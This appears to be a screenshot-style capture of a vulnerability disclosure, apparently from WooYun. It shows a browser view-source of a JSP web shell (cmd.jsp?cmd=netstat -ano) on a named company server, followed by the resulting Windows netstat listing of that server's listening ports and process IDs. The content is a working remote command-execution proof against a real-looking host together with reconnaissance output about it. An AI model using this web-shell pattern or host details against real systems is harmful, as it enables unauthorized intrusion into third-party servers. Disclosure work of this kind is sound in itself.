 view-source:http://saas.v2tech.com/cmd.jsp?cmd=netstat -ano
百度 <Ctrl+K>
1
2
3 活动连接
4
5 协议 本地地址 外部地址 状态 PID
6 TCP 0.0.0.0:80 0.0.0.0:0 LISTENING 1740
7 TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 872
8 TCP 0.0.0.0:443 0.0.0.0:0 LISTENING 1888
9 TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
10 TCP 0.0.0.0:1720 0.0.0.0:0 LISTENING 4796
11 TCP 0.0.0.0:3307 0.0.0.0:0 LISTENING 1840
12 TCP 0.0.0.0:5222 0.0.0.0:0 LISTENING 4264
13 TCP 0.0.0.0:5523 0.0.0.0:0 LISTENING 3812
14 TCP 0.0.0.0:5524 0.0.0.0:0 LISTENING 3812
15 TCP 0.0.0.0:5525 0.0.0.0:0 LISTENING 4100
16 TCP 0.0.0.0:5526 0.0.0.0:0 LISTENING 4100
17 TCP 0.0.0.0:8009 0.0.0.0:0 LISTENING 1864
18 TCP 0.0.0.0:8080 0.0.0.0:0 LISTENING 1864
19 TCP 0.0.0.0:8084 0.0.0.0:0 LISTENING 3220
20 TCP 0.0.0.0:8085 0.0.0.0:0 LISTENING 3220
21 TCP 0.0.0.0:8087 0.0.0.0:0 LISTENING 3572
22 TCP 0.0.0.0:8099 0.0.0.0:0 LISTENING 3736
23 TCP 0.0.0.0:8100 0.0.0.0:0 LISTENING 1280
24 TCP 0.0.0.0:15269 0.0.0.0:0 LISTENING 3980
25 TCP 0.0.0.0:23459 0.0.0.0:0 LISTENING 1776
26 TCP 0.0.0.0:39667 0.0.0.0:0 LISTENING 1180
27 TCP 0.0.0.0:49152 0.0.0.0:0 LISTENING
www.wooyun.org
28 TCP 0.0.0.0:49153 0.0.0.0:0 LISTENING 960